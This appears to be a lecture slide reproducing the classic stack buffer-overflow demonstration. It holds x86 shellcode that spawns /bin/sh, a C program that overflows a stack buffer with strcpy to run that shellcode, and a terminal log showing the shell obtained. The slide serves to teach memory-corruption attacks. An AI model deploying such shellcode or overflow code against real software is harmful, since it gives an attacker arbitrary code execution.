

char shellcode[] = "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b""\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd""\x80\xe8\xdc\xff\xff\xff/bin/sh";
 char large_string[128]; void main() {
char buffer[96];
int i; long
*long_ptr = (long *) large_string;
for (i = 0; i < 32; i++) *
(long_ptr + i) = (int) buffer; for (i = 0; i < strlen(shellcode); i++)
large_string[i] = shellcode[i];
strcpy(buffer,large_string); }
[aleph1]$ gcc -o exploit1 exploit1.c
[aleph1]$ ./exploit1 $ exit
exit [aleph1]$
# Example (C)